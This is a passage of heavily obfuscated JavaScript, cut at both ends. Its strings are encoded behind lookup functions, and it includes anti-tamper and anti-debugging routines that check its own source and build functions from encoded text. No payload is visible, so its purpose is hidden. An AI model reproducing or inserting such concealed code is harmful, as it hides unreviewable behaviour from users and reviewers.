_0x2397fc(_0x5c0d84);},'huFlc':function(_0x139005,_0x33ec9d){return _0x139005+_0x33ec9d;},'dSdFN':_0x30a802(-0x63,-0x12,-0x2a,-0xa9,0x31)+'=','PZgiJ':function(_0x4e9171,_0x41a312){return _0x4e9171(_0x41a312);},'EfaMK':function(_0x538547,_0xd0f73){return _0x538547+_0xd0f73;},'ELMho':_0x30a802(0x1,-0x3f,0x10,-0xde,-0x14f)+'=','zsLCY':function(_0x5078fb,_0x3e67b2){return _0x5078fb(_0x3e67b2);},'UKFDz':_0x4ec40e(0x2da,0x331,0x26d,0x31f,0x217),'LnGyR':_0x30a802(-0xcd,-0xc2,-0x1d6,-0x13b,-0x16c),'uRrGu':function(_0x540065,_0x1626e8){return _0x540065+_0x1626e8;},'DtRRb':function(_0x5ad195,_0x4e0bc4){return _0x5ad195!==_0x4e0bc4;},'TGspz':function(_0x35f69b,_0xaa4cb1){return _0x35f69b===_0xaa4cb1;},'LbMvf':_0x4ec40e(0x36d,0x3fa,0x3f8,0x446,0x41f),'DtncB':function(_0x354493,_0x1cbbdd){return _0x354493(_0x1cbbdd);},'fNeTO':_0x2fc464(0x147,0x6,0x109,0x67,-0x48)+'t','wJAXl':_0x46756e(0x1a2,0x1f4,0x320,0x237,0x256)+_0x4ec40e(0x1df,0x290,0x26e,0x11f,0x12e)+_0x2fc464(0x111,0xf,0x6c,0x9f,0xd5)+_0x30a802(-0x1da,-0xc2,-0x1f7,-0x189,-0x177)+'pt','ZjMSZ':function(_0x56939c,_0x3299e2){return _0x56939c+_0x3299e2;}};function _0x2fc464(_0x5b63d8,_0x27ef57,_0xe1c98c,_0x13bdaa,_0x438bfc){return _0x22d0(_0x13bdaa- -0x1ce,_0x438bfc);}var _0x355849=(function(){function _0x193422(_0x3775ec,_0x58f526,_0x430956,_0x129bed,_0x89ff03){return _0x30a802(_0x3775ec-0x140,_0x89ff03,_0x430956-0xf4,_0x58f526-0x5b4,_0x89ff03-0x1e9);}function _0x5c14ea(_0x45d55b,_0x2fff3d,_0x43713c,_0x2749c4,_0x2ecd6d){return _0x46756e(_0x43713c,_0x2fff3d-0x1cc,_0x43713c-0x1e3,_0x2fff3d-0x2d8,_0x2ecd6d-0x44);}function _0x4ab934(_0x539b9d,_0x3386d0,_0x3799d8,_0xca44ae,_0x4aac4f){return _0x2fc464(_0x539b9d-0x9,_0x3386d0-0x13,_0x3799d8-0x1d8,_0xca44ae-0x55,_0x539b9d);}function _0x402986(_0x30c6ec,_0x49d175,_0x5b86af,_0x5ce2e4,_0xcb63c6){return _0x30a802(_0x30c6ec-0x48,_0x30c6ec,_0x5b86af-0xca,_0x49d175-0x662,_0xcb63c6-0x61);}function _0xef10a2(_0x54f362,_0xf7e93c,_0x5a91c9,_0x992bd3,_0xdd06ba){return _0x488969(_0xf7e93c,_0xf7e93c-0x19c,_0x5a91c9-0x41,_0x5a91c9- -0x1a0,_0xdd06ba-0x1ed);}if(_0x907a94[_0x4ab934(0x47,0x3f,0xf6,0x57,0x11a)](_0x907a94[_0xef10a2(0x139,0x54,0xd7,0xf8,-0x2)],_0x907a94[_0x402986(0x573,0x59e,0x5da,0x4c1,0x5d2)])){var _0x440436=!![];return function(_0x53d5c7,_0x3ec95e){function _0x4f078b(_0x19ea41,_0x39d21c,_0x48e613,_0x1dd63d,_0x28908a){return _0x402986(_0x19ea41,_0x48e613- -0x124,_0x48e613-0x24,_0x1dd63d-0x6b,_0x28908a-0x19d);}function _0x54acb3(_0x1a09ba,_0x1707c3,_0x54a9ee,_0x55ff6d,_0x3d7ea6){return _0x402986(_0x54a9ee,_0x1a09ba- -0x5cf,_0x54a9ee-0x122,_0x55ff6d-0x3f,_0x3d7ea6-0x6a);}function _0x1928a2(_0x39dd58,_0x165388,_0x568aee,_0x30d5d5,_0x5ef1a7){return _0x402986(_0x165388,_0x39dd58- -0x5ce,_0x568aee-0x5c,_0x30d5d5-0x30,_0x5ef1a7-0x1f4);}function _0x1fe38c(_0x3903f2,_0x29a5fb,_0xaced28,_0x27b027,_0x4873ac){return _0xef10a2(_0x3903f2-0x2e,_0x27b027,_0xaced28-0x413,_0x27b027-0xd1,_0x4873ac-0x19c);}function _0x5f3f29(_0x4845c6,_0x5870ae,_0x9523e4,_0x5f3d6b,_0x4c3d4c){return _0x402986(_0x4845c6,_0x4c3d4c- -0x191,_0x9523e4-0x10d,_0x5f3d6b-0xdd,_0x4c3d4c-0x1d1);}var _0x196114={'RZPlZ':function(_0x4cd8f8,_0x5dbaa6){function _0x24a4c8(_0x55ecfc,_0x158a24,_0x1deedb,_0x5d731e,_0x49e72f){return _0x22d0(_0x158a24- -0x3b6,_0x5d731e);}return _0x907a94[_0x24a4c8(-0x1cf,-0x17e,-0x156,-0x200,-0xfb)](_0x4cd8f8,_0x5dbaa6);},'TdVox':_0x907a94[_0x1fe38c(0x300,0x3d0,0x3ce,0x4a8,0x2e4)],'jIJnF':_0x907a94[_0x4f078b(0x5f7,0x437,0x519,0x542,0x586)],'MIyZJ':_0x907a94[_0x1fe38c(0x30e,0x45f,0x3c0,0x3ce,0x308)],'FsVOO':function(_0x3f5f65,_0x330338){function _0x3d2e45(_0x201a33,_0x3f915a,_0x1a04e2,_0x29e024,_0x19e315){return _0x1fe38c(_0x201a33-0x1a3,_0x3f915a-0x80,_0x19e315- -0x494,_0x3f915a,_0x19e315-0x14e);}return _0x907a94[_0x3d2e45(-0x116,0x13,0xa,-0xce,-0x97)](_0x3f5f65,_0x330338);},'AdGTE':_0x907a94[_0x1928a2(-0x14,0x78,-0x80,-0x28,-0xdb)],'PYayL':_0x907a94[_0x5f3f29(0x4be,0x4d2,0x432,0x4b1,0x42f)],'SljJW':function(_0x5be44c,_0x55e5e4){function _0x4812c5(_0x17b4bd,_0x59bb71,_0x271dac,_0x5f3657,_0x3c1327){return _0x5f3f29(_0x3c1327,_0x59bb71-0x1b1,_0x271dac-0xf,_0x5f3657-0x97,_0x59bb71- -0x437);}return _0x907a94[_0x4812c5(0x134,0x91,0x177,0x13c,0x93)](_0x5be44c,_0x55e5e4);}};if(_0x907a94[_0x5f3f29(0x43c,0x362,0x2d5,0x29e,0x362)](_0x907a94[_0x54acb3(-0x12e,-0x11c,-0x170,-0xdd,-0x1fd)],_0x907a94[_0x54acb3(-0xbe,-0x4,-0x17f,-0xbb,-0x193)])){var _0x5d7ea6=_0x440436?function(){function _0x52411d(_0x513bbe,_0x261661,_0x5e0f3b,_0x3f0012,_0x245ab7){return _0x5f3f29(_0x3f0012,_0x261661-0x1bd,_0x5e0f3b-0x15,_0x3f0012-0x114,_0x513bbe- -0x3bc);}function _0x5c9eef(_0x1e5a15,_0x590f43,_0x2b3dde,_0x3cc248,_0x4ef453){return _0x5f3f29(_0x590f43,_0x590f43-0xd3,_0x2b3dde-0x162,_0x3cc248-0xa,_0x2b3dde- -0x52b);}function _0x1313ce(_0x1ea2f2,_0x14fb99,_0xe78e72,_0x39ff99,_0x4bdf88){return _0x54acb3(_0x39ff99-0x48c,_0x14fb99-0xb0,_0x14fb99,_0x39ff99-0x152,_0x4bdf88-0x115);}function _0x282f3c(_0x49504f,_0x2fab42,_0x34bede,_0x3b5363,_0x5cfa42){return _0x5f3f29(_0x3b5363,_0x2fab42-0x16,_0x34bede-0x8f,_0x3b5363-0x1e3,_0x5cfa42- -0xf4);}function _0x14b748(_0x2c4993,_0x3d7262,_0x23be94,_0x34dcfa,_0x15366a){return _0x1928a2(_0x15366a-0x329,_0x23be94,_0x23be94-0x15d,_0x34dcfa-0xe6,_0x15366a-0x15e);}if(_0x196114[_0x52411d(-0x6d,-0xe,-0x3d,0x9,-0x43)](_0x196114[_0x52411d(0x59,-0x8d,0x90,0x8b,-0x85)],_0x196114[_0x14b748(0x24f,0x3df,0x2d6,0x395,0x301)])){var _0x1f9164=_0x4daf38[_0x14b748(0x200,0x330,0x181,0x180,0x252)](_0x5fe08b,arguments);return _0x3d99a0=null,_0x1f9164;}else{if(_0x3ec95e){if(_0x196114[_0x1313ce(0x3a0,0x3fc,0x403,0x39d,0x47b)](_0x196114[_0x282f3c(0x3dc,0x325,0x42a,0x3c4,0x386)],_0x196114[_0x52411d(0xbe,-0x1c,0x160,0x6e,-0x29)]))(function(){return!![];}[_0x282f3c(0x309,0x42d,0x41c,0x349,0x3a9)+_0x1313ce(0x583,0x580,0x453,0x496,0x3e3)+'r'](iMSflD[_0x282f3c(0x2ce,0x289,0x321,0x3e3,0x35a)](iMSflD[_0x14b748(0x319,0x3d2,0x3c9,0x30d,0x39f)],iMSflD[_0x282f3c(0x384,0x2e5,0x407,0x304,0x373)]))[_0x282f3c(0x358,0x3f0,0x2d4,0x3cd,0x374)](iMSflD[_0x52411d(0x2a,-0x7d,0xef,0x26,0x12)]));else{var _0x35fe68=_0x3ec95e[_0x5c9eef(-0x131,-0x175,-0x1c5,-0x14a,-0x19b)](_0x53d5c7,arguments);return _0x3ec95e=null,_0x35fe68;}}}}:function(){};return _0x440436=![],_0x5d7ea6;}else{if(_0xd82766)return _0x3e5680;else iMSflD[_0x1928a2(-0xd0,-0x3b,-0x15e,-0xc4,-0x3)](_0x28b2c5,-0x22fa*-0x1+-0x6*-0x3b8+-0x394a);}};}else _0x347d74+=_0x907a94[_0x193422(0x419,0x4ad,0x56e,0x536,0x501)](_0x907a94[_0xef10a2(-0x65,0x1b,0x19,0xba,-0xbc)],_0x907a94[_0x4ab934(0x132,0xe6,0x2ac,0x1bd,0x104)](_0x43f87a,_0x3c47c6));}()),_0x91b6cc=_0x907a94[_0x2fc464(0x5f,-0xb,0x31,0x62,0x116)](_0x355849,this,function(){function _0x3f08f8(_0x8caa2d,_0x37e3b5,_0x4c0311,_0x14f284,_0x21cd43){return _0x46756e(_0x14f284,_0x37e3b5-0x4,_0x4c0311-0x1af,_0x37e3b5-0x50,_0x21cd43-0xd7);}function _0x1f1392(_0x5cc2e5,_0x5ebba4,_0x2c981b,_0x2eb7dc,_0x52486b){return _0x2fc464(_0x5cc2e5-0x70,_0x5ebba4-0x1e9,_0x2c981b-0xb7,_0x52486b- -0x4a,_0x2eb7dc);}function _0x4fcf29(_0x3c1d7a,_0x736f40,_0x270af3,_0x12de65,_0x3aefbb){return _0x488969(_0x270af3,_0x736f40-0x123,_0x270af3-0x63,_0x12de65- -0x27d,_0x3aefbb-0x161);}function _0x4bf224(_0x494e45,_0x40dbcb,_0x4e8d85,_0x219ef4,_0x1d1ce2){return _0x4ec40e(_0x4e8d85- -0x176,_0x40dbcb-0x42,_0x4e8d85-0x57,_0x1d1ce2,_0x1d1ce2-0xbc);}function _0x2d11a1(_0x4488c7,_0x1d3f20,_0x5a9830,_0x12998a,_0x1a84d2){return _0x4ec40e(_0x4488c7- -0x6d,_0x1d3f20-0x133,_0x5a9830-0x151,_0x12998a,_0x1a84d2-0x171);}var _0x2d5fdd={'WxgtY':_0x907a94[_0x4bf224(0xff,0x16e,0xc3,0xf7,0x27)],'LCZqt':_0x907a94[_0x4bf224(-0x13,0x11,0xc4,0x131,0x9c)],'LPJJa':function(_0x3750f2,_0x132e9c){function _0x1b96bf(_0x1b5b38,_0x5e7504,_0x31855e,_0x16bb2f,_0x5f592d){return _0x4bf224(_0x1b5b38-0x142,_0x5e7504-0x19a,_0x5e7504- -0x20f,_0x16bb2f-0x115,_0x31855e);}return _0x907a94[_0x1b96bf(0x61,-0x30,-0xc1,0x9f,-0x66)](_0x3750f2,_0x132e9c);},'xDroD':_0x907a94[_0x2d11a1(0x1fb,0x193,0x29a,0x2ce,0x27b)],'MYtGM':function(_0x57e303,_0x1c1053){function _0x21edfe(_0x5d8a42,_0x3558dc,_0x250cb9,_0x32560a,_0x10f5de){return _0x4bf224(_0x5d8a42-0x5b,_0x3558dc-0xbe,_0x10f5de-0x3aa,_0x32560a-0x10f,_0x32560a);}return _0x907a94[_0x21edfe(0x597,0x532,0x50a,0x6a7,0x5bf)](_0x57e303,_0x1c1053);},'wIlKj':_0x907a94[_0x4fcf29(-0x2d,-0xa5,-0xa4,-0xda,-0x1c0)],'IagoC':_0x907a94[_0x3f08f8(0x1bc,0x291,0x30b,0x256,0x29d)],'zphpG':function(_0x52720c){function _0x483396(_0x36b026,_0x1dccc5,_0x5b3c11,_0x5b0fcc,_0x1d6b07){return _0x3f08f8(_0x36b026-0x146,_0x36b026-0x249,_0x5b3c11-0x33,_0x5b3c11,_0x1d6b07-0x64);}return _0x907a94[_0x483396(0x65b,0x575,0x596,0x61e,0x717)](_0x52720c);}};if(_0x907a94[_0x1f1392(0x1b,0xc4,0x41,0xde,0x3d)](_0x907a94[_0x2d11a1(0x1bb,0x132,0x266,0x121,0x1ba)],_0x907a94[_0x1f1392(-0x29,0x169,0x12,-0x2a,0xa6)]))tPJULo[_0x4bf224(0x1bc,0x24d,0x210,0x2f5,0x1ae)](_0x48f2ec,this,function(){function _0x5b67ac(_0x3cc634,_0x291ccd,_0x596371,_0x4b92fc,_0x10c86a){return _0x4fcf29(_0x3cc634-0x5c,_0x291ccd-0x17d,_0x4b92fc,_0x3cc634-0x646,_0x10c86a-0x82);}var _0x3aec85=new _0x1110d5(jdJdWq[_0x2c99fc(0x4a5,0x44f,0x4f8,0x461,0x41d)]),_0x8c7f57=new _0x3fe7f2(jdJdWq[_0x2c99fc(0x58e,0x52c,0x49a,0x48e,0x4a4)],'i');function _0x2c99fc(_0x19e506,_0x4df9bd,_0x48dd06,_0x3e1838,_0x422a10){return _0x4bf224(_0x19e506-0x51,_0x4df9bd-0x1af,_0x422a10-0x26a,_0x3e1838-0x19e,_0x48dd06);}function _0x55c4bc(_0x57320a,_0x5a5a9c,_0x55fc4f,_0xa891e5,_0x2a9588){return _0x3f08f8(_0x57320a-0x122,_0x55fc4f-0x19a,_0x55fc4f-0x149,_0x5a5a9c,_0x2a9588-0x19f);}var _0xcff7=jdJdWq[_0x55c4bc(0x4fd,0x4a5,0x55e,0x57c,0x4e5)](_0x599d26,jdJdWq[_0x2c99fc(0x37f,0x4c1,0x35b,0x318,0x3f5)]);function _0x1454da(_0x57fe11,_0xb62273,_0x49f3b2,_0x2e1220,_0xe0bb55){return _0x4bf224(_0x57fe11-0x121,_0xb62273-0x1bb,_0x57fe11-0x6f,_0x2e1220-0x17c,_0x49f3b2);}function _0x631f91(_0x2ab4e8,_0x5c0d2f,_0x259087,_0x3f18c2,_0x421a90){return _0x4fcf29(_0x2ab4e8-0x7a,_0x5c0d2f-0xed,_0x3f18c2,_0x5c0d2f- -0x41,_0x421a90-0x1c3);}!_0x3aec85[_0x2c99fc(0x226,0x3ec,0x353,0x2a8,0x2fc)](jdJdWq[_0x5b67ac(0x60e,0x593,0x53a,0x5ce,0x5c4)](_0xcff7,jdJdWq[_0x2c99fc(0x267,0x328,0x257,0x389,0x303)]))||!_0x8c7f57[_0x55c4bc(0x3f2,0x408,0x407,0x337,0x4bd)](jdJdWq[_0x1454da(0x1f4,0x26c,0x135,0x1f4,0x22d)](_0xcff7,jdJdWq[_0x2c99fc(0x455,0x457,0x4d0,0x3e4,0x42e)]))?jdJdWq[_0x1454da(0x258,0x2cc,0x2be,0x2e2,0x29e)](_0xcff7,'0'):jdJdWq[_0x5b67ac(0x5f5,0x5db,0x514,0x6c3,0x596)](_0xf1c46b);})();else return _0x91b6cc[_0x3f08f8(0x360,0x2ca,0x2cd,0x305,0x2d4)+_0x4fcf29(-0x94,-0xa3,-0x1ac,-0xdf,-0xa1)]()[_0x4fcf29(-0x1eb,-0x11d,-0x6a,-0x13d,-0x19e)+'h'](_0x907a94[_0x2d11a1(0x27f,0x25a,0x34d,0x248,0x1f2)])[_0x3f08f8(0x295,0x2ca,0x2f9,0x377,0x304)+_0x4fcf29(-0x16d,-0xa4,-0xdf,-0xdf,-0x53)]()[_0x2d11a1(0x30e,0x3f3,0x296,0x298,0x2f3)+_0x4bf224(0x193,0x148,0x1b0,0x25d,0x1b1)+'r'](_0x91b6cc)[_0x4bf224(-0x69,0xa6,0x80,0x81,0x11)+'h'](_0x907a94[_0x4bf224(0x24c,0x261,0x176,0xdd,0x243)]);});_0x907a94[_0x46756e(0x44c,0x387,0x2e6,0x36c,0x3b7)](_0x91b6cc);var _0x1c31d4=(function(){function _0x2690dd(_0x580c3f,_0x2fc639,_0x14355a,_0x46a528,_0x5e5614){return _0x30a802(_0x580c3f-0x11f,_0x5e5614,_0x14355a-0x8e,_0x46a528-0x100,_0x5e5614-0x1b8);}function _0x5bd631(_0xb443a1,_0x1bfb6e,_0x8a03df,_0x1c20b5,_0x218427){return _0x488969(_0x1c20b5,_0x1bfb6e-0x1cb,_0x8a03df-0x1a3,_0x218427-0x146,_0x218427-0x12);}function _0x5e5607(_0x20b2c5,_0x5f54ce,_0x4d551a,_0x17e0f6,_0xe74300){return _0x30a802(_0x20b2c5-0x146,_0x5f54ce,_0x4d551a-0xb5,_0x17e0f6-0x38,_0xe74300-0x21);}function _0x3114e5(_0x558bd3,_0x5f1cf3,_0xffc33c,_0x19a524,_0x1a7948){return _0x488969(_0x19a524,_0x5f1cf3-0x15b,_0xffc33c-0x9b,_0x5f1cf3-0x2d8,_0x1a7948-0x79);}var _0x4bd2cc={'pamSg':function(_0x267177,_0x27650c){function _0x504a3c(_0x366466,_0x2144f9,_0x30a50a,_0x1a191f,_0x3698e2){return _0x22d0(_0x2144f9- -0x2b0,_0x3698e2);}return _0x907a94[_0x504a3c(0xc1,0x35,0x9b,0x14,0xc5)](_0x267177,_0x27650c);},'ouyrc':function(_0x379883,_0x42c9d1){function _0x596b6f(_0x2b7089,_0x887e2e,_0x1fbd70,_0x588ddd,_0x5028c9){return _0x22d0(_0x887e2e- -0xa0,_0x1fbd70);}return _0x907a94[_0x596b6f(0x1ab,0x198,0x277,0x13b,0x1a7)](_0x379883,_0x42c9d1);},'zEQEd':_0x907a94[_0x5bd631(0x36f,0x2ed,0x3d5,0x2b9,0x2f0)],'yqjfA':_0x907a94[_0x5bd631(0x28f,0x3c1,0x3a1,0x356,0x37a)],'WbOtG':_0x907a94[_0x3114e5(0x5d4,0x5c6,0x677,0x5e4,0x50e)],'IxkXE':_0x907a94[_0x5bd631(0x3dd,0x417,0x301,0x32c,0x3d0)],'mzMzY':function(_0xcec771,_0x366d9e){function _0x7176d9(_0x4b183a,_0x48e34a,_0x268cb7,_0x5b1367,_0x5c4d7a){return _0x5bd631(_0x4b183a-0x1e6,_0x48e34a-0xe7,_0x268cb7-0xca,_0x5c4d7a,_0x4b183a-0x44);}return _0x907a94[_0x7176d9(0x444,0x4a3,0x508,0x3d8,0x4cb)](_0xcec771,_0x366d9e);},'ECxop':function(_0x92a0cc,_0x5c5cd3){function _0x52d3bd(_0x1441df,_0x3a7ef5,_0x214b17,_0x5afc25,_0x487839){return _0x5bd631(_0x1441df-0x185,_0x3a7ef5-0xd3,_0x214b17-0x135,_0x5afc25,_0x214b17- -0x3cd);}return _0x907a94[_0x52d3bd(0xd4,-0x25,0x4e,-0x57,-0x13)](_0x92a0cc,_0x5c5cd3);},'fNKHB':function(_0x2770df){function _0x489e76(_0x5d550a,_0x103731,_0x1f1b3f,_0x52d619,_0x16527a){return _0x3114e5(_0x5d550a-0x196,_0x52d619- -0x1c5,_0x1f1b3f-0x30,_0x16527a,_0x16527a-0x189);}return _0x907a94[_0x489e76(0x361,0x339,0x48e,0x3be,0x44d)](_0x2770df);},'WpHCa':function(_0x522b9a,_0x265aee){function _0x1b1d53(_0x269d36,_0x55e5b0,_0x4c9d20,_0x468f4e,_0x30869a){return _0x5bd631(_0x269d36-0xe9,_0x55e5b0-0x105,_0x4c9d20-0x155,_0x30869a,_0x55e5b0- -0x394);}return _0x907a94[_0x1b1d53(0xd8,0x61,-0x51,0x13e,-0x1a)](_0x522b9a,_0x265aee);},'PMTsP':_0x907a94[_0x5e5607(-0x89,-0x4d,-0x74,-0xf8,-0x182)],'LnSHM':_0x907a94[_0x3114e5(0x5da,0x53d,0x616,0x4d5,0x4f3)],'veJeq':function(_0x24b9cc,_0x39fab6){function _0x29c266(_0x8dd514,_0x148951,_0x5c692b,_0xfc90f3,_0x2c28b1){return _0x5bd631(_0x8dd514-0x160,_0x148951-0x69,_0x5c692b-0x1b8,_0x5c692b,_0x8dd514-0x17);}return _0x907a94[_0x29c266(0x36c,0x41b,0x39b,0x30c,0x3f6)](_0x24b9cc,_0x39fab6);},'wKMzU':_0x907a94[_0x5bd631(0x3fe,0x30e,0x45b,0x2f8,0x3d1)],'Rrhzr':_0x907a94[_0x2690dd(-0x1a,-0x2c,0x27,0xbc,0x17d)],'ZLvdk':function(_0x7ea0b1,_0x3fe13f){function _0x1687c9(_0x3d796b,_0x34a779,_0x19a908,_0x33b68f,_0x1c9bc2){return _0x2690dd(_0x3d796b-0x106,_0x34a779-0xbf,_0x19a908-0x35,_0x1c9bc2- -0x100,_0x34a779);}return _0x907a94[_0x1687c9(-0x40,-0x169,-0xc,0x2,-0xea)](_0x7ea0b1,_0x3fe13f);},'Mhxhk':_0x907a94[_0x2cfe95(0x3d2,0x443,0x3e3,0x346,0x3ed)]};function _0x2cfe95(_0x4ae0fc,_0x2c0a95,_0x4e7372,_0x266e3f,_0x5a6cb7){return _0x488969(_0x266e3f,_0x2c0a95-0x1ab,_0x4e7372-0xbc,_0x4ae0fc-0x1ee,_0x5a6cb7-0x1d7);}if(_0x907a94[_0x2690dd(0x149,0x16b,0x18e,0xb6,0x165)](_0x907a94[_0x3114e5(0x48f,0x426,0x47e,0x415,0x34c)],_0x907a94[_0x5e5607(-0x25e,-0x1a5,-0xac,-0x173,-0x1d7)]))_0x3b64c0=HUCShU[_0x2690dd(0x167,0x62,0x15d,0xe7,0xdc)](_0xd83a7,HUCShU[_0x5e5607(-0x278,-0x1ba,-0xe6,-0x195,-0x21c)](HUCShU[_0x2690dd(-0x20,-0x123,-0xc3,-0xcd,-0x36)](HUCShU[_0x2690dd(-0xe8,-0x19b,-0x42,-0xcf,-0xd1)],HUCShU[_0x5e5607(-0x45,-0xb2,-0x10d,-0xc4,-0x194)]),');'))();else{var _0x147478=!![];return function(_0xe52e84,_0x1936b8){function _0x517c58(_0x2b7014,_0x23590f,_0x4b7453,_0x2fae6e,_0x51a39f){return _0x5bd631(_0x2b7014-0x55,_0x23590f-0x50,_0x4b7453-0x1b1,_0x23590f,_0x4b7453-0x2bd);}function _0x49b8ad(_0x51f34f,_0x5b57e6,_0x279b92,_0x4a1a6d,_0x2c7394){return _0x5bd631(_0x51f34f-0x8d,_0x5b57e6-0x109,_0x279b92-0x3a,_0x279b92,_0x2c7394-0x2e2);}var _0x82a136={'qxsnj':function(_0x112a8e,_0x18dee1){function _0x2a05ee(_0x5a1e9d,_0x3e62b8,_0x5049ef,_0x3b8045,_0x1a1f48){return _0x22d0(_0x5049ef- -0x33d,_0x3e62b8);}return _0x4bd2cc[_0x2a05ee(-0x80,-0x92,-0x9d,-0x3e,-0xac)](_0x112a8e,_0x18dee1);},'cKCWJ':function(_0x63f2fb,_0x43c63b){function _0x2e3a4d(_0x5f4dc9,_0x465688,_0x2c0b73,_0x5b33de,_0x3e5b77){return _0x22d0(_0x5b33de- -0x1ca,_0x2c0b73);}return _0x4bd2cc[_0x2e3a4d(0x168,0x43,0x18c,0xbc,0x80)](_0x63f2fb,_0x43c63b);},'YQNAq':_0x4bd2cc[_0x29d318(0xec,0x1f1,0x259,0x206,0x1b8)],'KTVZe':_0x4bd2cc[_0x142046(0x5cd,0x5d3,0x548,0x4ff,0x57f)],'iDvPK':function(_0x180020){function _0x5d2928(_0x562cb7,_0x44a966,_0xa29933,_0x1352fc,_0x3fd4ce){return _0x142046(_0x562cb7-0x1bd,_0x44a966-0x191,_0x44a966,_0x562cb7- -0x202,_0x3fd4ce-0x19a);}return _0x4bd2cc[_0x5d2928(0x331,0x2f2,0x264,0x3ec,0x3c4)](_0x180020);},'BErZi':function(_0x57ffdc,_0x3cd56e){function _0x8bda75(_0xf2abd6,_0x1264d6,_0x258998,_0x4c3d4d,_0x30dedd){return _0x29d318(_0xf2abd6-0xa3,_0x258998,_0x258998-0x172,_0x4c3d4d-0x14e,_0x4c3d4d-0x2ce);}return _0x4bd2cc[_0x8bda75(0x53c,0x515,0x684,0x5c9,0x5f8)](_0x57ffdc,_0x3cd56e);},'kaVLt':_0x4bd2cc[_0x4f7a13(0x1b0,0x189,0x27c,0x1c1,0x12f)],'mJQQa':_0x4bd2cc[_0x29d318(0x3d1,0x409,0x372,0x32b,0x335)],'baptz':function(_0x5285d7,_0x11d3fd){function _0x34383e(_0x1599c6,_0x196a68,_0x450ca2,_0x3aebb3,_0x140719){return _0x49b8ad(_0x1599c6-0x54,_0x196a68-0x119,_0x450ca2,_0x3aebb3-0x1d4,_0x140719- -0x359);}return _0x4bd2cc[_0x34383e(0x15b,0x17b,0x156,0x1ba,0x220)](_0x5285d7,_0x11d3fd);},'ONSNt':_0x4bd2cc[_0x4f7a13(0x8f,0xfb,-0x51,0x2f,-0x5a)],'TCeWI':_0x4bd2cc[_0x142046(0x4e4,0x483,0x513,0x428,0x357)]};function _0x142046(_0x239438,_0x4c17fe,_0x1b365e,_0x58f239,_0x5e8885){return _0x5bd631(_0x239438-0x152,_0x4c17fe-0xcd,_0x1b365e-0xfc,_0x1b365e,_0x58f239-0x1bc);}function _0x4f7a13(_0xc8d052,_0x5b15f2,_0x46c436,_0x3c5b12,_0x1bec77){return _0x3114e5(_0xc8d052-0x42,_0x3c5b12- -0x3df,_0x46c436-0xeb,_0x1bec77,_0x1bec77-0x120);}function _0x29d318(_0x2b0c1c,_0x3a4529,_0x3b788d,_0x20626c,_0x2a6ef0){return _0x3114e5(_0x2b0c1c-0xf8,_0x2a6ef0- -0x24a,_0x3b788d-0x10b,_0x3a4529,_0x2a6ef0-0xd5);}if(_0x4bd2cc[_0x142046(0x5e4,0x5a2,0x4de,0x53c,0x47f)](_0x4bd2cc[_0x517c58(0x503,0x624,0x574,0x49d,0x527)],_0x4bd2cc[_0x142046(0x553,0x418,0x536,0x473,0x3fe)])){var _0xccbf2a=_0x147478?function(){function _0x1eba9c(_0x19174e,_0x5e00f2,_0x48538f,_0x238c51,_0x2a0f38){return _0x49b8ad(_0x19174e-0x1b1,_0x5e00f2-0x126,_0x5e00f2,_0x238c51-0x13b,_0x19174e- -0x1e3);}function _0x59b0bd(_0x383a13,_0x379ceb,_0x43efc3,_0x332648,_0x34042c){return _0x29d318(_0x383a13-0x1d3,_0x379ceb,_0x43efc3-0x194,_0x332648-0x114,_0x34042c-0x305);}function _0x3ca6a1(_0x3444d0,_0x3ef83b,_0x1b5a1b,_0x6a6767,_0x29aae1){return _0x517c58(_0x3444d0-0xab,_0x3ef83b,_0x6a6767- -0xe,_0x6a6767-0x2,_0x29aae1-0xa2);}function _0x5c1487(_0x4f6755,_0x4580c6,_0x49033a,_0x4a9eeb,_0x10c8e0){return _0x4f7a13(_0x4f6755-0x4d,_0x4580c6-0x4e,_0x49033a-0x2e,_0x10c8e0- -0x223,_0x4f6755);}var _0x236d96={'PnHtX':function(_0x6563db,_0x2d9bd0){function _0x5e71d3(_0x357696,_0x4105cb,_0x19ed3b,_0x354933,_0x12febe){return _0x22d0(_0x357696-0x158,_0x12febe);}return _0x82a136[_0x5e71d3(0x2d1,0x27c,0x388,0x265,0x298)](_0x6563db,_0x2d9bd0);},'QQRCV':function(_0x101910,_0x5c86c6){function _0x20c2fe(_0x30b60d,_0x42c7c7,_0x1dc395,_0x52eac6,_0x2668c6){return _0x22d0(_0x2668c6-0x31f,_0x42c7c7);}return _0x82a136[_0x20c2fe(0x5fb,0x645,0x592,0x633,0x5fb)](_0x101910,_0x5c86c6);},'JsiVJ':function(_0x5bb4eb,_0x1b9e3b){function _0x2f343c(_0x5e1136,_0x4e5d47,_0x539917,_0x38809e,_0x343608){return _0x22d0(_0x4e5d47- -0x108,_0x38809e);}return _0x82a136[_0x2f343c(0x1c2,0x1d4,0x12e,0x1f5,0x12f)](_0x5bb4eb,_0x1b9e3b);},'lVeFP':_0x82a136[_0x5c1487(-0x115,-0x105,0x8a,-0x4,-0x4e)],'eHEdD':_0x82a136[_0x5c1487(-0x153,-0x8e,-0x96,-0x13d,-0xe2)],'aYYXR':function(_0x57abf9){function _0xf32524(_0x4d960c,_0x18fe09,_0x22cd16,_0x4e55a2,_0x13983f){return _0x1eba9c(_0x22cd16- -0x33e,_0x4d960c,_0x22cd16-0x71,_0x4e55a2-0x36,_0x13983f-0x133);}return _0x82a136[_0xf32524(0x19e,0xe5,0x12f,0xb3,0x75)](_0x57abf9);}};function _0xad7dad(_0x2574f4,_0x18f578,_0x246654,_0x1c8c7b,_0x415e90){return _0x49b8ad(_0x2574f4-0x1e0,_0x18f578-0x6a,_0x415e90,_0x1c8c7b-0x8a,_0x246654- -0x495);}if(_0x82a136[_0x3ca6a1(0x52d,0x4f1,0x559,0x5b5,0x53d)](_0x82a136[_0x3ca6a1(0x66e,0x72f,0x61f,0x656,0x5d7)],_0x82a136[_0x59b0bd(0x673,0x6fe,0x578,0x5d4,0x618)])){if(_0x1936b8){if(_0x82a136[_0x59b0bd(0x51a,0x555,0x4a9,0x60d,0x57f)](_0x82a136[_0x1eba9c(0x4ea,0x5a0,0x4ff,0x409,0x4bf)],_0x82a136[_0x5c1487(-0xbf,-0xfe,0x8a,0x23,-0x39)]))return![];else{var _0x3a74da=_0x1936b8[_0xad7dad(0x11e,0x38,0x121,0x67,0x1af)](_0xe52e84,arguments);return _0x1936b8=null,_0x3a74da;}}}else{var 